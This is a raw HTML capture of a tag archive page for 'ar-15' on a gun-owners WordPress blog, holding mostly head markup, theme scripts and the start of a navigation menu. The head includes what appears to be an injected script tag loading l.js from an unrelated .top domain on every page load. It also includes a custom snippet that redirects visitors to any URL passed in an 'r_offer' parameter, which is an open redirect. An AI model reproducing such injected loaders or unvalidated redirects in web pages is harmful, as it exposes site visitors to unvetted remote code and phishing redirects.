

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/tag/ar-15/page/3/
body_size: 17473
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ar-15 Archives - Page 3 of 5 - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/tag/ar-15/page/3/" />
	<link rel="prev" href="https://preparedgunowners.com/tag/ar-15/page/2/" />
	<link rel="next" href="https://preparedgunowners.com/tag/ar-15/page/4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ar-15 Archives - Page 3 of 5 - Prepared Gun Owners" />
	<meta property="og:url" content="https://preparedgunowners.com/tag/ar-15/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://preparedgunowners.com/tag/ar-15/page/3/#webpage","url":"https://preparedgunowners.com/tag/ar-15/page/3/","name":"ar-15 Archives - Page 3 of 5 - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"breadcrumb":{"@id":"https://preparedgunowners.com/tag/ar-15/page/3/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/tag/ar-15/page/3/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/tag/ar-15/page/3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"ar-15"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; ar-15 Tag Feed" href="https://preparedgunowners.com/tag/ar-15/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/tags/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"df1cc55531","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"df1cc55531","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="34daa175a3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/tag/ar-15/",
                    "name": "Ar-15"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="archive paged tag tag-ar-15 tag-80 paged-3 tag-paged-3 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6974e4feb12d0_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_6974e4feb12d0" ><script>var block_td_uid_1_6974e4feb12d0 = new tdBlock();
block_td_uid_1_6974e4feb12d0.id = "td_uid_1_6974e4feb12d0";
block_td_uid_1_6974e4feb12d0.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_6974e4feb12d0_rand","tdc_css_class":"td_uid_1_6974e4feb12d0_rand","tdc_css_class_style":"td_uid_1_6974e4feb12d0_rand_style"}';
block_td_uid_1_6974e4feb12d0.td_column_number = "3";
block_td_uid_1_6974e4feb12d0.block_type = "td_block_mega_menu";
block_td_uid_1_6974e4feb12d0.post_count = "5";
block_td_uid_1_6974e4feb12d0.found_posts = "2241";
block_td_uid_1_6974e4feb12d0.header_color = "";
block_td_uid_1_6974e4feb12d0.ajax_pagination_infinite_stop = "";
block_td_uid_1_6974e4feb12d0.max_num_pages = "449";
tdBlocksArray.push(block_td_uid_1_6974e4feb12d0);
</script><div id=td_uid_1_6974e4feb12d0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" class="td-image-wrap" title="Reverend Colion Noir And The Gun Toting Preacher?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_23853721_S-218x150.jpg"   alt="" title="Reverend Colion Noir And The Gun Toting Preacher?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" title="Reverend Colion Noir And The Gun Toting Preacher?">Reverend Colion Noir And The Gun Toting Preacher?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6974e4feb12d0" data-td_block_id="td_uid_1_6974e4feb12d0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6974e4feb12d0" data-td_block_id="td_uid_1_6974e4feb12d0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6974e4feb3d21_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6974e4feb3d21" ><script>var block_td_uid_2_6974e4feb3d21 = new tdBlock();
block_td_uid_2_6974e4feb3d21.id = "td_uid_2_6974e4feb3d21";
